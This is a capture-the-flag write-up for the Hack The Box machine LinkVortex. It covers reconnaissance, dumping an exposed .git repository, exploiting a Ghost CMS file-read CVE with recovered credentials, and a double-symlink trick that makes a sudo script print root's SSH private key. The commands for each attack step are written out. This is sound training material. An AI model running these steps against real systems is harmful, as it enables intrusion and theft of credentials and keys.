- Platform: Hack The Box
- Link: LinkVortex
- Level: Easy
- OS: Linux
LinkVortex runs a vulnerable version of Ghost CMS. Through directory brute-forcing and subdomain enumeration, we discover the admin login page and an exposed .git directory, which contains valid credentials for authentication. We then leverage CVE-2023-40028, a file read vulnerability, to read sensitive files on the server, eventually finding another set of credentials. These allow us to gain an initial foothold via SSH. Privilege escalation is achieved by exploiting a script executable as root.
Scanning
nmap -sC -sV {TARGET_IP}
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-11 09:42 CST
Nmap scan report for 10.129.231.194
Host is up (0.13s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://linkvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.71 seconds
Two open ports are found: 22 running SSH and 80 running http. Additionally there is a redirection to linkvortex.htb.
sudo echo "{TARGET_IP} linkvortex.htb" | sudo tee -a /etc/hosts
Enumeration
At http://linkvortex.htb/ we find a static website powered by Ghost CMS. Wappalyzer tells us that version 5.58 is used.

With directory brute forcing we find /ghost.
feroxbuster -u http://linkvortex.htb -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -t 200 -r --scan-dir-listings -C 403,404

Visiting http://linkvortex.htb/ghost/ we get to an Admin login page.

With some subdomain enumeration we discover the dev subdomain.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://linkvortex.htb -H "Host: FUZZ.linkvortex.htb" -ic -fs 230

http://dev.linkvortex.htb/ leads to another website which is under construction.

We go back to directory bruteforcing for the subdomain and find a .git directory.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://dev.linkvortex.htb/FUZZ -ic --fc 404,403

When visiting http://dev.linkvortex.htb/.git we find some files for a git repository.

We dump the repository available at http://dev.linkvortex.htb/.git with git-dumper.
git-dumper http://dev.linkvortex.htb/.git git_linkvortex

Inside the directory we look for credentials, using grep -iR "password". A few possible password are discovered.

We are able to login at http://linkvortex.htb/ghost with admin@linkvortex.htb:OctopiFociPilfer45 and get access to the Ghost dashboard.

Intial Foothold
Now that we have some valid credentials we can use this PoC for CVE-2023-40028 to read files on the target system.

Among the repository files there is one called Dockerfile.ghost, checking its content we find a configuration file at /var/lib/ghost/config.production.json.
Using our file read vulnerability we read /var/lib/ghost/config.production.json and find the credentials for another user.

bob@linkvortex.htb:fibber-talented-worth
We login via SSH as bob and can read the user flag.

Privilege Escalation
We check the sudo privileges of the user and find out that he can run /usr/bin/bash /opt/ghost/clean_symlink.sh *.png as any user, without providing a password.

The content of /opt/ghost/clean_symlink.sh is as below
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
/usr/bin/echo "! First argument must be a png file !"
exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
LINK_NAME=$(/usr/bin/basename $LINK)
LINK_TARGET=$(/usr/bin/readlink $LINK)
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
/usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
/usr/bin/unlink $LINK
else
/usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
/usr/bin/mv $LINK $QUAR_DIR/
if $CHECK_CONTENT;then
/usr/bin/echo "Content:"
/usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
fi
fi
fi
The clean_symlink.sh script is designed to handle symbolic links targeting .png files. It checks whether the provided file is a symlink and, if so, determines its target path. If the symlink points to a sensitive directory such as /etc or /root, the script deletes it. Otherwise, it moves the symlink to a quarantine directory (/var/quarantined/). Additionally, when the environment variable CHECK_CONTENT=true is set, the script attempts to read and display the contents of the file (or the file the symlink points to).
We can try to exploit the script with a symlink pointing to the root SSH key.
touch id_rsa.png
ln -sf /root/.ssh/id_rsa id_rsa.png
sudo /usr/bin/bash /opt/ghost/clean_symlink.sh id_rsa.png
As expected it gets removed.

Let’s try another method. This time we will use two symlinks in order to bypass the security feature of the script.
cd ~
ln -s /root/.ssh/id_rsa id_rsa.txt
ln -s /home/bob/id_rsa.txt root.png
sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/root.png

We successfully exploit the script and obtain the root SSH key. We save the recovered SSH private key and use it to authenticate as the root user.

Exploit Explanation
The script detects root.png as a valid file matching the *.png pattern and proceeds to process it. However, root.png is actually a symlink to id_rsa.txt, which is itself a symlink to /root/.ssh/id_rsa.
Since CHECK_CONTENT=true, the script displays the content of the file our symlink points to. Because the script runs with root privileges, it successfully follows both symlinks and ends up reading the contents of /root/.ssh/id_rsa.